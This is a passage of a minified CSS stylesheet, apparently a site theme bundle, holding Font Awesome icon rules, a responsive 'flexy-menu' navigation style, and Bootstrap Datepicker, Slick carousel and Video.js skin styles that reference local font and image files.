a-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.flexy-menu{width:100%;margin:0;padding:0;position:relative;float:left;font-family:"Source Sans Pro",Segoe UI,Arial;list-style:none;background:0}.flexy-menu li{display:inline-block;font-size:13px;margin:0;padding:0;float:left;line-height:20px;position:relative}.flexy-menu>li>a{padding:10px 22px;color:#fff;text-decoration:none;display:block;text-transform:uppercase;-webkit-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-o-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.flexy-menu li:hover>a,.flexy-menu li.active a{background:#b2b2b2;color:#fff}.flexy-menu li.right{float:right}.flexy-menu ul,.flexy-menu ul li ul{list-style:none;margin:0;padding:0;display:none;position:absolute;z-index:99999;width:200px;background:#fff;box-shadow:0 1px 1px rgba(0,0,0,0.3)}.flexy-menu ul{top:40px;left:0}.flexy-menu ul li ul{top:0;left:100%}.flexy-menu ul li{clear:both;width:100%;border:0;font-size:12px;border-bottom:1px solid #ddd}.flexy-menu ul li a{padding:10px 20px;width:100%;color:#333;font-size:13px;background-color:#fff;text-decoration:none;display:inline-block;float:left;clear:both;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-o-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.flexy-menu>li .indicator{position:absolute;color:#fff;top:10px;right:6px;font-size:17px}.flexy-menu ul>li .indicator{color:#666;top:10px;right:10px}.thin>li>a{padding:10px 22px}.thin ul{top:40px}.thin>li .indicator{top:10px}.thick>li>a{padding:40px 22px}.thick ul{top:100px}.thick>li .indicator{top:40px}.flexy-menu i{line-height:20px!important;margin-right:6px;font-size:18px;float:left}.flexy-menu>li.showhide{display:none;width:100%;height:50px;cursor:pointer;color:#fff;border-bottom:solid 1px rgba(0,0,0,0.1);background:0}.flexy-menu>li.showhide span.title{margin:16px 0 0 25px;float:left}.flexy-menu>li.showhide span.icon{margin:17px 20px;float:right}.flexy-menu>li.showhide .icon em{margin-bottom:3px;display:block;width:20px;height:2px;background:#fff}.light{background:#fff;border:solid 1px #dfdfdf}.light a{color:#555!important}.light li:hover>a,.light li.active a{background:#555;color:#fff!important}.light ul,.light ul li ul{background:#fff}.light>li.showhide{background:#fff;color:#555!important}.light>li.showhide .icon em{background:#555}.light li .indicator{color:#555}.light li:hover>.indicator{color:#fff}@media only screen and (max-width:991px){.flexy-menu.vertical{width:100%}.flexy-menu li{display:block;width:100%}.flexy-menu>li>a{padding-top:15px;padding-bottom:15px;padding-left:25px}.flexy-menu a{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.flexy-menu ul,.flexy-menu ul li ul,.flexy-menu.vertical ul,.flexy-menu.vertical ul li ul{width:100%;left:0;border-left:none;position:static;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.flexy-menu ul li{border-left:none;border-right:0}.flexy-menu ul li a,.flexy-menu.vertical ul li a{padding-top:10px;padding-bottom:10px}.flexy-menu ul>li>a{padding-left:40px!important}.flexy-menu>li .indicator{top:15px;right:25px;font-size:17px}.flexy-menu ul>li .indicator{right:24px}.flexy-menu.vertical ul>li .indicator{top:10px;right:15px}.flexy-menu>li>ul>li>a{padding-left:40px!important}.flexy-menu>li>ul>li>ul>li>a{padding-left:60px!important}.flexy-menu>li>ul>li>ul>li>ul>li>a{padding-left:80px!important}}/*!
* Datepicker for Bootstrap
*
* Copyright 2012 Stefan Petre
* Improvements by Andrew Rowls
* Licensed under the Apache License v2.0
* http://www.apache.org/licenses/LICENSE-2.0
*
*/.datepicker{padding:4px;margin-top:30px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker.datepicker-rtl{direction:rtl}.datepicker.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:6px}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:7px}.datepicker>div{display:none}.datepicker.days div.datepicker-days{display:block}.datepicker.months div.datepicker-months{display:block}.datepicker.years div.datepicker-years{display:block}.datepicker table{margin:0}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:0}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.old,.datepicker table tr td.new{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0;color:#999;cursor:default}.datepicker table tr td.today,.datepicker table tr td.today:hover,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover{background-color:#fde19a;background-image:-moz-linear-gradient(top,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(top,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(top,#fdd49a,#fdf59a);background-image:-o-linear-gradient(top,#fdd49a,#fdf59a);background-image:linear-gradient(top,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a',endColorstr='#fdf59a',GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.today:hover,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today:active,.datepicker table tr td.today:hover:active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today[disabled],.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today.disabled:hover[disabled]{background-color:#fdf59a}.datepicker table tr td.today:active,.datepicker table tr td.today:hover:active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:hover.active{background-color:#fbf069 \9}.datepicker table tr td.active,.datepicker table tr td.active:hover,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover{background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-ms-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(top,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc',endColorstr='#0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.datepicker table tr td.active:hover,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active:active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active[disabled],.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active.disabled:hover[disabled]{background-color:#04c}.datepicker table tr td.active:active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover.active{background-color:#039 \9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover{background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-ms-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(top,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc',endColorstr='#0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active[disabled],.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active.disabled:hover[disabled]{background-color:#04c}.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:hover.active{background-color:#039 \9}.datepicker table tr td span.old{color:#999}.datepicker th.switch{width:145px}.datepicker thead tr:first-child th,.datepicker tfoot tr:first-child th{cursor:pointer}.datepicker thead tr:first-child th:hover,.datepicker tfoot tr:first-child th:hover{background:#eee}.input-append.date .add-on i,.input-prepend.date .add-on i{display:block;cursor:pointer;width:16px;height:16px}.slick-slider{display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:none;touch-action:none;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-loading .slick-list{background:white url("/carm-theme/css/ajax-loader.gif") center center no-repeat}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-track,.slick-slide,.slick-slide img{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;zoom:1}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}@font-face{font-family:"slick";src:url("/carm-theme/css/../fonts/slick.eot");src:url("/carm-theme/css/../fonts/slick.eot?#iefix") format("embedded-opentype"),url("/carm-theme/css/../fonts/slick.woff") format("woff"),url("/carm-theme/css/../fonts/slick.ttf") format("truetype"),url("/carm-theme/css/../fonts/slick.svg#slick") format("svg");font-weight:normal;font-style:normal}.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:0;color:transparent;top:25px;margin-top:-10px;padding:0;border:0;outline:0}.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:0;color:transparent;top:25px;margin-top:-10px;padding:0;border:0;outline:0}.slick-prev:focus,.slick-next:focus{outline:0}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:1}.slick-prev:before,.slick-next:before{font-family:"slick";font-size:20px;line-height:1;color:#2da9d9;opacity:.85;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{right:32px;top:10px}.slick-prev:before{content:"\2190"}.slick-next{right:10px;top:10px}.slick-next:before{content:"\2192"}.slick-dots{position:relative;bottom:-5px;list-style:none;display:block;text-align:center;padding:0;right:10px;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:10px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus{outline:0}.slick-dots li button:before{position:absolute;top:0;left:0;content:"\2022";width:20px;height:20px;font-family:"slick";font-size:12px;line-height:20px;text-align:center;color:black;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75}ul.slick-dots{margin-bottom:20px;margin-left:0}/*!
Video.js Default Styles (http://videojs.com)
Version 4.6.3
Create your own skin at http://designer.videojs.com
*/.vjs-default-skin{color:#ccc}@font-face{font-family:'VideoJS';src:url("/carm-theme/css/font/vjs.eot");src:url("/carm-theme/css/font/vjs.eot?#iefix") format("embedded-opentype"),url("/carm-theme/css/font/vjs.woff") format("woff"),url("/carm-theme/css/font/vjs.ttf") format("truetype");font-weight:normal;font-style:normal}.vjs-default-skin .vjs-slider{outline:0;position:relative;cursor:pointer;padding:0;background-color:#333;background-color:rgba(51,51,51,0.9)}.vjs-default-skin .vjs-slider:focus{-webkit-box-shadow:0 0 2em #fff;-moz-box-shadow:0 0 2em #fff;box-shadow:0 0 2em #fff}.vjs-default-skin .vjs-slider-handle{position:absolute;left:0;top:0}.vjs-default-skin .vjs-slider-handle:before{content:"\e009";font-family:VideoJS;font-size:1em;line-height:1;text-align:center;text-shadow:0 0 1em #fff;position:absolute;top:0;left:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.vjs-default-skin .vjs-control-bar{display:none;position:absolute;bottom:0;left:0;right:0;height:3.0em;background-color:#07141e;background-color:rgba(7,20,30,0.7)}.vjs-default-skin.vjs-has-started .vjs-control-bar{display:block;visibility:visible;opacity:1;-webkit-transition:visibility .1s,opacity .1s;-moz-transition:visibility .1s,opacity .1s;-o-transition:visibility .1s,opacity .1s;transition:visibility .1s,opacity .1s}.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{display:block;visibility:hidden;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-moz-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.vjs-default-skin.vjs-controls-disabled .vjs-control-bar{display:none}.vjs-default-skin.vjs-using-native-controls .vjs-control-bar{display:none}.vjs-default-skin.vjs-error .vjs-control-bar{display:none}@media \0screen{.vjs-default-skin.vjs-user-inactive.vjs-playing .vjs-control-bar:before{content:""}}.vjs-default-skin 